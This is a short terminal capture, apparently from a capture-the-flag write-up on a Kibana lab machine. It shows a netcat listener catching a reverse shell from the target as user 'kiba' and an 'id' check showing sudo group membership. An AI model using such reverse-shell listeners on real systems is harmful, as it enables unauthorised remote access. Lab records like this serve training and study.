 ┌──(twseptian㉿lab)-[~]
└─$ nc -lvnp 4444 130 ⨯
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.153.138.
Ncat: Connection from 10.10.153.138:39380.
bash: cannot set terminal process group (946): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$ id
id
uid=1000(kiba) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46
(plugdev),114(lpadmin),115(sambashare)